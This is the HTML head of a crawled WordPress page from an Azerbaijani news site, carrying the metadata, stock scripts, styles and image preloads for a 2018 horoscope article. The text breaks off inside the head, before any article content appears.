

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/astroloji-proqnoz-10-oktyabr/
body_size: 19378
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ASTROLOJİ PROQNOZ-10 OKTYABR - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/astroloji-proqnoz-10-oktyabr/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ASTROLOJİ PROQNOZ-10 OKTYABR - Müstəqil Az" />
	<meta property="og:description" content="Müstəqil.az dünyanın nüfuzlu və məşhur ulduz falları portalları &#8220;Horoscope&#8221; və &#8220;Astrology&#8221;yə istinadən bu günün qoroskopunu təqdim edir. Qoç &#8211; Aktual məsələlərin həlli,..." />
	<meta property="og:url" content="https://www.mustaqil.az/astroloji-proqnoz-10-oktyabr/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2018-10-10T03:50:27+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/astroloji-proqnoz-10-oktyabr/#article","isPartOf":{"@id":"https://www.mustaqil.az/astroloji-proqnoz-10-oktyabr/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"ASTROLOJİ PROQNOZ-10 OKTYABR","datePublished":"2018-10-10T03:50:27+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/astroloji-proqnoz-10-oktyabr/"},"wordCount":1416,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/astroloji-proqnoz-10-oktyabr/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/astroloji-proqnoz-10-oktyabr/","url":"https://www.mustaqil.az/astroloji-proqnoz-10-oktyabr/","name":"ASTROLOJİ PROQNOZ-10 OKTYABR - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2018-10-10T03:50:27+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/astroloji-proqnoz-10-oktyabr/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/astroloji-proqnoz-10-oktyabr/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/astroloji-proqnoz-10-oktyabr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"ASTROLOJİ PROQNOZ-10 OKTYABR"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; ASTROLOJİ PROQNOZ-10 OKTYABR Şərh Qidalandırıcısı" href="https://www.mustaqil.az/astroloji-proqnoz-10-oktyabr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/31023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=31023' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fastroloji-proqnoz-10-oktyabr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fastroloji-proqnoz-10-oktyabr%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg/412px-%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617074318_1578640843447056_77171259862885213_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=9ZayVtxAP8gQ7kNvwGNeBx8&#038;_nc_oc=AdmVh2S6U9vvc07PQQSsvBMyfEgJSw2M0gInU_Ixkc8Ly5E5mUex9sKj2L05BV6pdG8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2KiUvhw5zQ5_tVbDYAVuog&#038;oh=00_AfqHz7nWoGeCyJ37sgtWLRndIpkZPdWpGDTu1yhBXVdMPw&#038;oe=697190B3"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616380035_25541806245448298_5222928476310068107_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=WHDUW9qpcu8Q7kNvwETlVCu&#038;_nc_oc=AdnHgaFigeDCWNJG6FNI_RNbx4ulaucFYOzs-1cGlO13uRvClJ0_16J1O_9aYSm1D-w&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=WPOrVuIzCUaGGkyEo1Ab2w&#038;oh=00_AfrHm7JlTCXnexuLGLGTKZcDQNwr4OYJZn0jwU0mRtMKmw&#038;oe=697169BC"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/619067526_1183710200500207_8279584561659973752_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=YoQBmxQF1Y8Q7kNvwHV_dJ6&#038;_nc_oc=AdlH56zvTC_M63BHU9Tr3qa9hVkREAeBZ5jlm-C3oYVkKo04mi3v8xKkGZNrsrHVt04&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=Vny8hptOl_gsO4O4cvs4hw&#038;oh=00_AfrZQNcHFCw4d5Q-cN8W1ztAqnXMH0TuR0A76WFK8PGQlA&#038;oe=69717641"><link rel="preload" as="image" href="https://axar.az/media/2017/11/25/qarli-yol.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/16/big/6969dd028b5df6969dd028b5e017685455386969dd028b5dd6969dd028b5de.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616391739_25582241738052022_6757962898775263004_n.jpg?stp=cp6_dst-jpg_s600x600_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=ujOSfz5AeDEQ7kNvwFQCH1-&#038;_nc_oc=AdnWgmLQWL13PaSAK7Lt0bYdJ-91k2wnDTO6lv0jG3UVc28nqHgK6IUKt3UfC2IxHQE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=XbsJRKFl4EjBWEenjiU5cw&#038;oh=00_AfrZdhIMJJnb00h6Z0wRpCy6sGiBWVXIeNFmo3WQh5ga7g&#038;oe=69701981"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/15/715x378/getty-images-158426947.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/08/30/erdogan_tramp.jpg"><link rel="preload" as="image" 